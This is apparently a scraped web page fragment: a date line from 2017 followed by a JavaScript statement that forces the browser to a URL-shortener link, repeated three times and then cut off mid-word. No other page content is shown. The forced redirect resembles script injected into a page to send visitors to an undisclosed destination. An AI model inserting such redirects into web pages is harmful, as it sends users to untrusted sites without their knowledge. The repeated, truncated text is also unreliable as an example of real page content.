
September 22, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...